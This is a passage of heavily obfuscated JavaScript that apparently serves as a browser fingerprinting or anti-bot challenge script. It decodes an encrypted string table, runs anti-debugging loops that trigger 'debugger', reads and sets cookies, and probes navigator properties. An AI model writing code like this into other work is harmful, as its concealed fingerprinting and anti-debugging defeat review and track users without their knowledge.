_0x5159ee=_0xd528('0xb', '\x5e\x6c\x50\x53')[_0xd528('0xc', '\x42\x6d\x4a\x5d')]('\x7c'),_0x41c2af=0x0;while(!![]){switch(_0x5159ee[_0x41c2af++]){case'\x30':while(_0x48adef[_0xd528('0xd', '\x65\x53\x4a\x33')](_0x1812b2,_0x376da1)){var _0x142769=_0xd528('0xe', '\x64\x45\x30\x68')[_0xd528('0xf', '\x57\x5e\x5d\x2a')]('\x7c'),_0x2f9f15=0x0;while(!![]){switch(_0x142769[_0x2f9f15++]){case'\x30':_0x3519e2=_0x584d37[_0xd528('0x10', '\x28\x57\x65\x47')](_0x1812b2++);continue;case'\x31':_0x446538+=_0x3b4a8d[_0xd528('0x11', '\x70\x62\x30\x36')](_0x48adef[_0xd528('0x12', '\x6a\x6b\x6b\x5e')](_0x48adef[_0xd528('0x13', '\x5b\x56\x37\x66')](_0x48adef[_0xd528('0x14', '\x5a\x78\x62\x4b')](_0x2d49dd,0x3),0x4),_0x48adef[_0xd528('0x15', '\x30\x6f\x34\x34')](_0x48adef[_0xd528('0x16', '\x59\x39\x4f\x70')](_0x3519e2,0xf0),0x4)));continue;case'\x32':_0x446538+=_0x3b4a8d[_0xd528('0x17', '\x57\x5e\x5d\x2a')](_0x48adef[_0xd528('0x18', '\x5b\x56\x37\x66')](_0x2d49dd,0x2));continue;case'\x33':_0x2d49dd=_0x48adef[_0xd528('0x19', '\x51\x4b\x78\x25')](_0x584d37[_0xd528('0x1a', '\x6a\x6b\x6b\x5e')](_0x1812b2++),0xff);continue;case'\x34':_0x23b805=_0x584d37[_0xd528('0x1b', '\x64\x2a\x55\x49')](_0x1812b2++);continue;case'\x35':_0x446538+=_0x3b4a8d[_0xd528('0x1c', '\x64\x2a\x55\x49')](_0x48adef[_0xd528('0x1d', '\x30\x6f\x34\x34')](_0x48adef[_0xd528('0x1e', '\x40\x4f\x2a\x67')](_0x3519e2,0xf),0x2)|_0x48adef[_0xd528('0x1f', '\x21\x69\x67\x53')](_0x48adef[_0xd528('0x20', '\x64\x4f\x6f\x34')](_0x23b805,0xc0),0x6));continue;case'\x36':if(_0x48adef[_0xd528('0x21', '\x64\x4f\x6f\x34')](_0x1812b2,_0x376da1)){_0x446538+=_0x3b4a8d[_0xd528('0x22', '\x5a\x78\x62\x4b')](_0x48adef[_0xd528('0x23', '\x6a\x5e\x67\x31')](_0x2d49dd,0x2));_0x446538+=_0x3b4a8d[_0xd528('0x24', '\x59\x52\x38\x72')](_0x48adef[_0xd528('0x25', '\x57\x5e\x5d\x2a')](_0x48adef[_0xd528('0x26', '\x5d\x37\x41\x4a')](_0x2d49dd,0x3),0x4));_0x446538+='\x3d\x3d';break;}continue;case'\x37':if(_0x48adef[_0xd528('0x27', '\x55\x62\x28\x61')](_0x1812b2,_0x376da1)){_0x446538+=_0x3b4a8d[_0xd528('0x28', '\x41\x26\x31\x66')](_0x48adef[_0xd528('0x29', '\x39\x23\x75\x67')](_0x2d49dd,0x2));_0x446538+=_0x3b4a8d[_0xd528('0x11', '\x70\x62\x30\x36')](_0x48adef[_0xd528('0x2a', '\x64\x45\x30\x68')](_0x48adef[_0xd528('0x2b', '\x59\x52\x38\x72')](_0x48adef[_0xd528('0x2c', '\x51\x4b\x78\x25')](_0x2d49dd,0x3),0x4),_0x48adef[_0xd528('0x2d', '\x70\x62\x30\x36')](_0x48adef[_0xd528('0x2e', '\x7a\x30\x37\x64')](_0x3519e2,0xf0),0x4)));_0x446538+=_0x3b4a8d[_0xd528('0x2f', '\x53\x28\x7a\x4e')](_0x48adef[_0xd528('0x30', '\x5a\x78\x62\x4b')](_0x48adef[_0xd528('0x31', '\x61\x56\x30\x41')](_0x3519e2,0xf),0x2));_0x446538+='\x3d';break;}continue;case'\x38':_0x446538+=_0x3b4a8d[_0xd528('0x32', '\x5b\x56\x37\x66')](_0x48adef[_0xd528('0x33', '\x5b\x56\x37\x66')](_0x23b805,0x3f));continue;}break;}}continue;case'\x31':var _0x2d49dd,_0x3519e2,_0x23b805;continue;case'\x32':return _0x446538;continue;case'\x33':_0x446538='';continue;case'\x34':_0x1812b2=0x0;continue;case'\x35':_0x376da1=_0x584d37[_0xd528('0x34', '\x70\x62\x30\x36')];continue;case'\x36':var _0x446538,_0x1812b2,_0x376da1;continue;case'\x37':var _0x3b4a8d=_0xd528('0x35', '\x40\x39\x53\x77');continue;}break;}}function _0x1a156a(_0x457200){var _0x3b250d=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3b250d();var _0x44db39={'\x66\x43\x72':function _0x4c27ad(_0x58e060,_0x161ea0){return _0x34bbb4[_0xd528('0x36', '\x5a\x78\x62\x4b')](_0x58e060,_0x161ea0);}};return function(_0x1666c0){_0x41c0b4+=_0x1666c0;return _0x44db39[_0xd528('0x37', '\x5d\x37\x41\x4a')](_0x457200,_0x1666c0);};}function _0x2780aa(){var _0x2795b3={'\x52\x61\x73':function _0x1e844e(_0x1bdf47,_0x52e0b0){return _0x1bdf47<_0x52e0b0;},'\x54\x52\x4c':function _0x1e899a(_0x4c08e7,_0x3dc193){return _0x4c08e7+_0x3dc193;},'\x61\x4a\x54':function _0x13db43(_0x3ea520){return _0x3ea520();}};var _0xaf92f8=_0xd528('0x38', '\x65\x53\x4a\x33')[_0xd528('0x39', '\x64\x2a\x55\x49')]('\x7c'),_0x70f33f=0x0;while(!![]){switch(_0xaf92f8[_0x70f33f++]){case'\x30':for(var _0x59e8d5=0x0;_0x2795b3[_0xd528('0x3a', '\x61\x56\x30\x41')](_0x59e8d5,_0x3aac02[_0xd528('0x3b', '\x55\x24\x42\x42')]);_0x59e8d5++){var _0x29f040=_0x3aac02[_0x59e8d5][_0xd528('0x3c', '\x28\x28\x4c\x21')](0x0,_0x3aac02[_0x59e8d5][_0xd528('0x3d', '\x70\x62\x30\x36')]('\x3d'));var _0x4eba9a=_0x3aac02[_0x59e8d5][_0xd528('0x3e', '\x28\x57\x65\x47')](_0x2795b3[_0xd528('0x3f', '\x56\x38\x59\x63')](_0x3aac02[_0x59e8d5][_0xd528('0x40', '\x7a\x30\x37\x64')]('\x3d'),0x1),_0x3aac02[_0x59e8d5][_0xd528('0x41', '\x5d\x37\x41\x4a')]);if(_0x3b2566[_0xd528('0x42', '\x65\x53\x4a\x33')](_0x29f040)){_0x2317b0[_0x2317b0[_0xd528('0x43', '\x28\x57\x65\x47')]]=_0x4eba9a;}}continue;case'\x31':var _0x3aac02=_0x4d2136[_0xd528('0x44', '\x57\x5e\x5d\x2a')][_0xd528('0x45', '\x55\x62\x28\x61')]('\x3b');continue;case'\x32':var _0x3b2566=new _0x32ba48[_0xd528('0x46', '\x44\x33\x4d\x74')](_0xd528('0x47', '\x57\x66\x61\x78'));continue;case'\x33':_0x2795b3[_0xd528('0x48', '\x36\x70\x76\x75')](_0x19cf08);continue;case'\x34':return _0x2317b0;continue;case'\x35':var _0x2317b0=new _0x32ba48[_0xd528('0x49', '\x55\x62\x28\x61')]();continue;}break;}}function _0x488e45(_0x1624a0){var _0x277455={'\x48\x42\x67':function _0x45564e(_0x173d0d,_0x294efc){return _0x173d0d<_0x294efc;},'\x6d\x41\x75':function _0x2959d1(_0x399063,_0x2081af){return _0x399063+_0x2081af;},'\x68\x4f\x59':function _0x492be0(_0x20e07e,_0x50cf44){return _0x20e07e%_0x50cf44;},'\x4b\x4f\x52':function _0x109cb3(_0x583e14){return _0x583e14();},'\x4e\x61\x7a':function _0x44f1b7(_0x111aea){return _0x111aea();},'\x54\x53\x43':function _0x1dcd17(_0x1788b7,_0x2c1c68){return _0x1788b7(_0x2c1c68);},'\x51\x65\x6b':function _0x3326d2(_0x39c5f2,_0x5ce4bd){return _0x39c5f2+_0x5ce4bd;},'\x55\x51\x49':function _0x34d089(_0xe06dc9,_0x57baf3){return _0xe06dc9+_0x57baf3;},'\x53\x6e\x59':function _0x34278f(_0x187ffb,_0x499d61){return _0x187ffb+_0x499d61;},'\x74\x5a\x69':function _0x106a40(_0x583544,_0x51e6ee,_0x37dae0){return _0x583544(_0x51e6ee,_0x37dae0);},'\x74\x6a\x48':function _0x12a169(_0xcaa300,_0x54683c){return _0xcaa300-_0x54683c;},'\x41\x6c\x56':function _0x3738a1(_0x41d013,_0xb2252e){return _0x41d013<_0xb2252e;},'\x6f\x66\x61':function _0x15892f(_0x1ff008,_0x4f8388){return _0x1ff008(_0x4f8388);},'\x63\x45\x6d':function _0x152077(_0x30d554){return _0x30d554();},'\x67\x49\x51':function _0x71b1b3(_0x111a57,_0x1495a8){return _0x111a57(_0x1495a8);},'\x4e\x48\x61':function _0xbc286e(_0x2d8149,_0x3c3671){return _0x2d8149<_0x3c3671;},'\x59\x55\x77':function _0xd4416b(_0x23c919,_0x582a4e,_0x1e5d5f,_0x57f88f){return _0x23c919(_0x582a4e,_0x1e5d5f,_0x57f88f);}};var _0x5300bc=_0xd528('0x4a', '\x40\x31\x77\x5e')[_0xd528('0x4b', '\x21\x69\x67\x53')]('\x7c'),_0x43bb32=0x0;while(!![]){switch(_0x5300bc[_0x43bb32++]){case'\x30':var _0x97f25e=new _0x32ba48[_0xd528('0x4c', '\x51\x41\x55\x52')](_0x10359b[_0xd528('0x3b', '\x55\x24\x42\x42')]);continue;case'\x31':for(var _0x4d990b=0x0;_0x277455[_0xd528('0x4d', '\x64\x2a\x55\x49')](_0x4d990b,_0x4648d7[_0xd528('0x4e', '\x7a\x30\x37\x64')]);_0x4d990b++){_0x55fc44+=_0x277455[_0xd528('0x4f', '\x36\x6d\x78\x44')](_0x4648d7[_0xd528('0x50', '\x64\x45\x30\x68')](_0x4d990b),_0x4abfa8[_0xd528('0x51', '\x55\x24\x42\x42')](_0x277455[_0xd528('0x52', '\x64\x4f\x6f\x34')](_0x4d990b,_0x4abfa8[_0xd528('0x53', '\x56\x38\x59\x63')])))[_0xd528('0x54', '\x45\x59\x5a\x55')](0x10);}continue;case'\x32':var _0x10359b=_0x277455[_0xd528('0x55', '\x31\x24\x6f\x58')](_0x2780aa);continue;case'\x33':var _0x5215ad='';continue;case'\x34':_0x277455[_0xd528('0x56', '\x57\x5e\x5d\x2a')](_0x19cf08);continue;case'\x35':_0x56df88=_0x277455[_0xd528('0x57', '\x40\x39\x53\x77')](btoa,_0x277455[_0xd528('0x58', '\x30\x6f\x34\x34')](_0x277455[_0xd528('0x59', '\x45\x59\x5a\x55')](_0x277455[_0xd528('0x5a', '\x7a\x30\x37\x64')](_0x277455[_0xd528('0x5b', '\x39\x23\x75\x67')](_0x277455[_0xd528('0x5c', '\x40\x4f\x2a\x67')](_0xd528,_0x277455[_0xd528('0x5d', '\x61\x56\x30\x41')](_0x528d[_0xd528('0x5e', '\x39\x23\x75\x67')],0x1),_0x4648d7[_0xd528('0x5f', '\x44\x33\x4d\x74')](0x0,0x5)),_0xd528('0x60', '\x64\x45\x30\x68')),_0x4abfa8),_0xd528('0x61', '\x57\x66\x61\x78')),_0x55fc44));continue;case'\x36':var _0xf66554='\x88\x72\xee\x1d\xa9\x70\x4c\x01';var _0x34a163=0x6;while(--_0x34a163){_0xf66554=_0xf66554['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf66554[0x0];}var _0x276553=_0xf66554;var _0xe6b01e=_0xf66554['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xe6b01e){_0x276553=_0x276553['\x73\x75\x62\x73\x74\x72'](0x1)+_0x276553[0x0];}var _0xe9946a='\x13\x4d\x29\x0c\xdc\x74\xc4\x5a';var _0x891ee7=0x2;var _0xa5fb3a=0x0;var _0xef7a61=[];for(var _0xdd1255=0x0;_0xdd1255<_0xe9946a['\x6c\x65\x6e\x67\x74\x68'];_0xdd1255++){_0xef7a61['\x70\x75\x73\x68'](_0xdd1255);}var _0x9fae16=_0xef7a61.map(function(_0x1167f0){return (_0xef7a61[_0x1167f0]%_0x891ee7)?'':_0xe9946a[_0x1167f0];})['\x6a\x6f\x69\x6e']('');var _0x9564a2=_0xef7a61.map(function(_0x94dadd){return (_0xef7a61[_0x94dadd]%_0x891ee7)?_0xe9946a[_0x94dadd]:'';})['\x6a\x6f\x69\x6e']('');var _0x97e216=[];for(var _0x5ce1f9=0x0;_0x5ce1f9<_0x9fae16['\x6c\x65\x6e\x67\x74\x68']+_0x9564a2['\x6c\x65\x6e\x67\x74\x68'];_0x5ce1f9++){_0x97e216['\x70\x75\x73\x68'](_0x5ce1f9);}var _0x5b4f8b=_0x97e216.map(function(_0x939fa6){return _0x939fa6%_0x891ee7==_0xa5fb3a?_0x9fae16[_0x939fa6/_0x891ee7]:_0x9564a2[_0x939fa6/_0x891ee7|_0xa5fb3a];})['\x6a\x6f\x69\x6e']('');var _0x4648d7=_0xd528('0x63', _0x5b4f8b);continue;case'\x37':var _0x4abfa8=_0x97f25e[_0xd528('0x64', '\x71\x6b\x6c\x78')]();continue;case'\x38':var _0x6929f3=_0xd528('0x65', '\x50\x6e\x77\x21');continue;case'\x39':for(var _0x4d990b=0x0;_0x277455[_0xd528('0x66', '\x44\x33\x4d\x74')](_0x4d990b,_0x10359b[_0xd528('0x67', '\x63\x70\x24\x66')]);_0x4d990b++){_0x97f25e[_0x4d990b]=_0x277455[_0xd528('0x68', '\x5d\x37\x41\x4a')](_0x4e68e3,_0x277455[_0xd528('0x69', '\x42\x6d\x4a\x5d')](_0x1624a0,_0x10359b[_0x4d990b]));}continue;case'\x31\x30':_0x277455[_0xd528('0x6a', '\x39\x23\x75\x67')](_0x19cf08);continue;case'\x31\x31':var _0x537abe='';continue;case'\x31\x32':_0x528d[_0xd528('0x6b', '\x40\x39\x53\x77')](_0x277455[_0xd528('0x6c', '\x69\x36\x48\x69')](btoa,_0x1624a0));continue;case'\x31\x33':for(var _0x474efd=0x0;_0x277455[_0xd528('0x6d', '\x36\x70\x76\x75')](_0x474efd,0x1);_0x474efd++){_0x5215ad+=_0x6929f3[_0x474efd];}continue;case'\x31\x34':var _0x55fc44='';continue;case'\x31\x35':for(var _0x637cdd=0x1;_0x277455[_0xd528('0x6e', '\x33\x6b\x4f\x4b')](_0x637cdd,_0x6929f3[_0xd528('0x6f', '\x5a\x78\x62\x4b')]);_0x637cdd++){_0x537abe+=_0x6929f3[_0x637cdd];}continue;case'\x31\x36':_0x528d[_0xd528('0x70', '\x44\x33\x4d\x74')]();continue;case'\x31\x37':var _0x56df88;continue;case'\x31\x38':_0x277455[_0xd528('0x71', '\x55\x62\x28\x61')](_0x59d4a3,_0xd528('0x72', '\x65\x53\x4a\x33'),_0x56df88,0x14);continue;}break;}}function _0x4e68e3(_0x4e1653){var _0x421574=0x0;for(var _0x1fc0f2=0x0;_0x34bbb4[_0xd528('0x73', '\x40\x31\x77\x5e')](_0x1fc0f2,_0x4e1653[_0xd528('0x41', '\x5d\x37\x41\x4a')]);_0x1fc0f2++){_0x421574+=_0x4e1653[_0xd528('0x74', '\x31\x24\x6f\x58')](_0x1fc0f2);}_0x34bbb4[_0xd528('0x75', '\x6d\x71\x2a\x21')](_0x19cf08);return _0x421574;}function _0x59d4a3(_0x399e5e,_0x28181b,_0x4089f5){var _0x4c90d8={'\x44\x7a\x46':function _0x1f3380(_0x2a78c4,_0x1de310){return _0x2a78c4+_0x1de310;},'\x7a\x6c\x72':function _0x16856d(_0xf2b674,_0x38f250){return _0xf2b674+_0x38f250;},'\x6e\x53\x51':function _0x17dd48(_0x1a08f9,_0x5db860){return _0x1a08f9+_0x5db860;},'\x52\x6d\x7a':function _0x431230(_0x51fba6,_0x3c5ac6){return _0x51fba6+_0x3c5ac6;},'\x67\x6f\x53':function _0x2eeb7c(_0x1298ab,_0x1ecc85){return _0x1298ab*_0x1ecc85;},'\x68\x4f\x4f':function _0x3a9232(_0xc0ce3c,_0x1d98d3){return _0xc0ce3c<_0x1d98d3;},'\x63\x4c\x78':function _0x4e46e4(_0x40c31f,_0x39ebcc){return _0x40c31f<_0x39ebcc;}};var _0x13e2aa=_0xd528('0x76', '\x70\x62\x30\x36')[_0xd528('0x77', '\x64\x45\x30\x68')]('\x7c'),_0xa29eb8=0x0;while(!![]){switch(_0x13e2aa[_0xa29eb8++]){case'\x30':var _0x30e221='';continue;case'\x31':_0x4d2136[_0xd528('0x78', '\x21\x69\x67\x53')]=_0x4c90d8[_0xd528('0x79', '\x55\x24\x42\x42')](_0x4c90d8[_0xd528('0x7a', '\x31\x24\x6f\x58')](_0x4c90d8[_0xd528('0x7b', '\x70\x62\x30\x36')](_0x4c90d8[_0xd528('0x7c', '\x6d\x71\x2a\x21')](_0x399e5e,'\x3d'),_0x28181b),_0x514feb),_0xd528('0x7d', '\x41\x26\x31\x66'));continue;case'\x32':if(_0x4089f5){var _0xe0deeb=new _0x32ba48[_0xd528('0x7e', '\x51\x4b\x78\x25')]();_0xe0deeb[_0xd528('0x7f', '\x4b\x74\x6e\x78')](_0x4c90d8[_0xd528('0x80', '\x59\x52\x38\x72')](_0xe0deeb[_0xd528('0x81', '\x55\x62\x28\x61')](),_0x4c90d8[_0xd528('0x82', '\x57\x5e\x5d\x2a')](_0x4089f5,0x3e8)));var _0x514feb=_0x4c90d8[_0xd528('0x83', '\x57\x66\x61\x78')](_0xd528('0x84', '\x6a\x5e\x67\x31'),_0xe0deeb[_0xd528('0x85', '\x69\x36\x48\x69')]());}continue;case'\x33':var _0x514feb='';continue;case'\x34':for(var _0x3af7c5=0x0;_0x4c90d8[_0xd528('0x86', '\x63\x70\x24\x66')](_0x3af7c5,0x8);_0x3af7c5++){_0x30e221+=_0x518689[_0x3af7c5];}continue;case'\x35':var _0x518689=_0xd528('0x87', '\x6a\x6b\x6b\x5e');continue;case'\x36':for(var _0x4b4473=0x8;_0x4c90d8[_0xd528('0x88', '\x6a\x5e\x67\x31')](_0x4b4473,_0x518689[_0xd528('0x89', '\x64\x45\x30\x68')]);_0x4b4473++){_0x17f867+=_0x518689[_0x4b4473];}continue;case'\x37':var _0x17f867='';continue;}break;}}function _0x5daf7e(){function _0x190d1f(_0x5c337e){if(_0x34bbb4[_0xd528('0x8a', '\x6a\x59\x68\x63')]('',_0x5c337e/_0x5c337e)[_0xd528('0x8b', '\x40\x4f\x2a\x67')]!==0x1||_0x34bbb4[_0xd528('0x8c', '\x40\x4f\x2a\x67')](_0x34bbb4[_0xd528('0x8d', '\x40\x4f\x2a\x67')](_0x5c337e,0x14),0x0)){(function(){}[_0xd528('0x8e', '\x21\x69\x67\x53')](_0xd528('0x8f', '\x36\x70\x76\x75'))());}else{(function(){}[_0xd528('0x90', '\x57\x5e\x5d\x2a')](_0xd528('0x91', '\x39\x23\x75\x67'))());}return _0x34bbb4[_0xd528('0x92', '\x30\x6f\x34\x34')](_0x190d1f,++_0x5c337e);}try{return _0x34bbb4[_0xd528('0x93', '\x71\x6b\x6c\x78')](_0x190d1f,0x0);}catch(_0x3d3b86){}};function _0x19cf08(){if(_0x34bbb4[_0xd528('0x94', '\x40\x4f\x2a\x67')](_0x34bbb4[_0xd528('0x95', '\x69\x36\x48\x69')](new _0x32ba48[_0xd528('0x96', '\x55\x73\x59\x76')]()[_0xd528('0x97', '\x30\x6f\x34\x34')](),_0x4b6d00),0x1f4)){_0x34bbb4[_0xd528('0x98', '\x36\x6d\x78\x44')](_0x5daf7e);}}function _0x2bb0de(_0x4c232a){var _0x2c1961='';var _0x24c332=new Array();for(var _0x30a68f=0x0;_0x34bbb4[_0xd528('0x99', '\x6a\x59\x68\x63')](_0x30a68f,_0x4c232a[_0xd528('0x89', '\x64\x45\x30\x68')]);_0x30a68f++){var _0x3bad8e=_0x4c232a[_0x30a68f][0x0];var _0x52f6d5=_0x4c232a[_0x30a68f][0x2];switch(_0x4c232a[_0x30a68f][0x1]){case _0xd528('0x9a', '\x39\x23\x75\x67'):try{if(_0x34bbb4[_0xd528('0x9b', '\x36\x6d\x78\x44')](typeof _0x34bbb4[_0xd528('0x9c', '\x64\x2a\x55\x49')](_0x52f6d5),_0xd528('0x9d', '\x50\x6e\x77\x21'))){_0x24c332[_0x24c332[_0xd528('0x9e', '\x65\x53\x4a\x33')]]=_0x34bbb4[_0xd528('0x9f', '\x39\x23\x75\x67')](_0x2d3afc,_0x34bbb4[_0xd528('0xa0', '\x56\x38\x59\x63')](_0x3bad8e,_0xd528('0xa1', '\x41\x26\x31\x66')));}else{_0x24c332[_0x24c332[_0xd528('0xa2', '\x5b\x56\x37\x66')]]=_0x34bbb4[_0xd528('0xa3', '\x28\x28\x4c\x21')](_0x2d3afc,_0x34bbb4[_0xd528('0xa4', '\x30\x6f\x34\x34')](_0x3bad8e,_0xd528('0xa5', '\x42\x6d\x4a\x5d')));}}catch(_0x167dba){_0x24c332[_0x24c332[_0xd528('0xa6', '\x57\x66\x61\x78')]]=_0x34bbb4[_0xd528('0xa7', '\x57\x5e\x5d\x2a')](_0x2d3afc,_0x34bbb4[_0xd528('0xa8', '\x41\x26\x31\x66')](_0x3bad8e,_0xd528('0xa9', '\x33\x6b\x4f\x4b')));}break;case _0xd528('0xaa', '\x31\x24\x6f\x58'):try{try{_0x2c1961=_0x52f6d5();if(_0x34bbb4[_0xd528('0xab', '\x64\x4f\x6f\x34')](typeof _0x2c1961,_0xd528('0xac', '\x7a\x30\x37\x64'))){_0x24c332[_0x24c332[_0xd528('0x34', '\x70\x62\x30\x36')]]=_0x34bbb4[_0xd528('0xad', '\x5d\x44\x5b\x6e')](_0x2d3afc,_0x34bbb4[_0xd528('0xae', '\x51\x4b\x78\x25')](_0x3bad8e,_0xd528('0xaf', '\x30\x6f\x34\x34')));}else if(_0x34bbb4[_0xd528('0xb0', '\x40\x39\x53\x77')](_0x2c1961,null)){_0x24c332[_0x24c332[_0xd528('0xb1', '\x40\x31\x77\x5e')]]=_0x34bbb4[_0xd528('0xb2', '\x31\x24\x6f\x58')](_0x2d3afc,_0x34bbb4[_0xd528('0xb3', '\x61\x56\x30\x41')](_0x3bad8e,_0xd528('0xb4', '\x28\x28\x4c\x21')));}else{_0x24c332[_0x24c332[_0xd528('0xb5', '\x6b\x37\x4a\x78')]]=_0x34bbb4[_0xd528('0xb6', '\x55\x73\x59\x76')](_0x2d3afc,_0x34bbb4[_0xd528('0xb7', '\x45\x59\x5a\x55')](_0x34bbb4[_0xd528('0xb8', '\x5e\x6c\x50\x53')](_0x3bad8e,'\x3d'),_0x2c1961[_0xd528('0xb9', '\x64\x45\x30\x68')]()));}}catch(_0x55e966){_0x24c332[_0x24c332[_0xd528('0xb5', '\x6b\x37\x4a\x78')]]=_0x34bbb4[_0xd528('0xba', '\x36\x6d\x78\x44')](_0x2d3afc,_0x34bbb4[_0xd528('0xbb', '\x64\x4f\x6f\x34')](_0x3bad8e,_0xd528('0xbc', '\x36\x6d\x78\x44')));break;}break;}catch(_0x787ccd){_0x24c332[_0x24c332[_0xd528('0xbd', '\x6a\x59\x68\x63')]]=_0x34bbb4[_0xd528('0xbe', '\x21\x69\x67\x53')](_0x2d3afc,_0x34bbb4[_0xd528('0xbf', '\x63\x70\x24\x66')](_0x34bbb4[_0xd528('0xc0', '\x50\x6e\x77\x21')](_0x3bad8e,'\x3d'),_0x787ccd));}break;case _0xd528('0xc1', '\x59\x39\x4f\x70'):try{var _0x889b70=_0xd528('0xc2', '\x59\x52\x38\x72')[_0xd528('0xc3', '\x36\x6d\x78\x44')]('\x7c'),_0x178797=0x0;while(!![]){switch(_0x889b70[_0x178797++]){case'\x30':for(var _0x234249=0x0;_0x34bbb4[_0xd528('0xc4', '\x5b\x56\x37\x66')](_0x234249,_0xacebc3[_0xd528('0xc5', '\x39\x23\x75\x67')][_0xd528('0x41', '\x5d\x37\x41\x4a')]);_0x234249++){var _0x5ef595=_0xd528('0xc6', '\x55\x73\x59\x76')[_0xd528('0x45', '\x55\x62\x28\x61')]('\x7c'),_0x10e595=0x0;while(!![]){switch(_0x5ef595[_0x10e595++]){case'\x30':if(_0x34bbb4[_0xd528('0xc7', '\x53\x28\x7a\x4e')](typeof _0x263400,_0xd528('0xc8', '\x39\x23\x75\x67'))){_0x73534d=_0xd528('0xc9', '\x39\x23\x75\x67');}else if(_0x34bbb4[_0xd528('0xca', '\x21\x69\x67\x53')](_0x263400[_0xd528('0xcb', '\x69\x36\x48\x69')]('\x2e')[_0xd528('0xcc', '\x33\x6b\x4f\x4b')],0x1)){_0x73534d=_0x263400[_0xd528('0xcd', '\x41\x26\x31\x66')]('\x2e')[_0xd528('0xce', '\x41\x26\x31\x66')]();}continue;case'\x31':if(_0x34bbb4[_0xd528('0xcf', '\x61\x56\x30\x41')](_0x2e64a3[_0xd528('0x40', '\x7a\x30\x37\x64')](_0x73534d),0x0)){_0x2e64a3[_0xd528('0xd0', '\x5b\x56\x37\x66')](_0x73534d);}continue;case'\x32':var _0x73534d=_0xd528('0xd1', '\x50\x6e\x77\x21');continue;case'\x33':var _0x263400=_0xacebc3[_0xd528('0xd2', '\x55\x24\x42\x42')][_0x234249][_0xd528('0xd3', '\x64\x45\x30\x68')];continue;case'\x34':if(_0x34bbb4[_0xd528('0xd4', '\x28\x57\x65\x47')](typeof _0xacebc3[_0xd528('0xd5', '\x51\x4b\x78\x25')][_0x234249],_0xd528('0xd6', '\x6d\x71\x2a\x21'))){_0x24c332[_0x24c332[_0xd528('0xd7', '\x69\x36\x48\x69')]]=_0x34bbb4[_0xd528('0xd8', '\x69\x36\x48\x69')](_0x2d3afc,_0xd528('0xd9', '\x42\x6d\x4a\x5d'));break;}continue;}break;}}continue;case'\x31':for(var _0x234249=0x0;_0x34bbb4[_0xd528('0xda', '\x42\x6d\x4a\x5d')](_0x234249,_0x2e64a3[_0xd528('0x34', '\x70\x62\x30\x36')]);_0x234249++){_0x24c332[_0x24c332[_0xd528('0x43', '\x28\x57\x65\x47')]]=_0x34bbb4[_0xd528('0xdb', '\x36\x70\x76\x75')](_0x2d3afc,_0x34bbb4[_0xd528('0xdc', '\x6a\x5e\x67\x31')](_0xd528('0xdd', '\x6d\x71\x2a\x21'),_0x2e64a3[_0x234249]));}continue;case'\x32':var _0x2e64a3=[];continue;case'\x33':try{var _0x1f9136=_0xacebc3[_0xd528('0xde', '\x6a\x5e\x67\x31')][_0xd528('0x41', '\x5d\x37\x41\x4a')];if(_0x34bbb4[_0xd528('0xdf', '\x57\x66\x61\x78')](_0x1f9136,0x0)||_0x34bbb4[_0xd528('0xe0', '\x53\x28\x7a\x4e')](_0x1f9136,null)){_0x24c332[_0x24c332[_0xd528('0xe1', '\x71\x6b\x6c\x78')]]=_0x34bbb4[_0xd528('0xe2', '\x50\x6e\x77\x21')](_0x2d3afc,_0xd528('0xe3', '\x61\x56\x30\x41'));break;}}catch(_0x4c15d5){_0x24c332[_0x24c332[_0xd528('0x5e', '\x39\x23\x75\x67')]]=_0x34bbb4[_0xd528('0xe4', '\x61\x56\x30\x41')](_0x2d3afc,_0xd528('0xe5', '\x40\x39\x53\x77'));break;}continue;case'\x34':try{_0x234249=_0x2e64a3[_0xd528('0x40', '\x7a\x30\x37\x64')]('\x69');}catch(_0x5eddd2){_0x24c332[_0x24c332[_0xd528('0x3b', '\x55\x24\x42\x42')]]=_0x34bbb4[_0xd528('0xe6', '\x6a\x5e\x67\x31')](_0x2d3afc,_0xd528('0xe7', '\x6a\x6b\x6b\x5e'));break;}continue;}break;}}catch(_0x2b07b7){_0x24c332[_0x24c332[_0xd528('0xe8', '\x64\x4f\x6f\x34')]]=_0x34bbb4[_0xd528('0xe9', '\x28\x28\x4c\x21')](_0x2d3afc,_0x34bbb4[_0xd528('0xea', '\x64\x4f\x6f\x34')](_0xd528('0xeb', '\x6a\x59\x68\x63'),_0x2b07b7));}break;case _0xd528('0xec', '\x6b\x37\x4a\x78'):if(_0x34bbb4[_0xd528('0xed', '\x36\x6d\x78\x44')](_0x3bad8e,_0xd528('0xee', '\x66\x66\x4d\x59'))){try{var _0x40078b='';var _0x52c34c=navigator[_0xd528('0xef', '\x45\x59\x5a\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0xf0', '\x33\x6b\x4f\x4b')](_0x52c34c)){_0x40078b=_0xd528('0xf1', '\x53\x28\x7a\x4e');}else 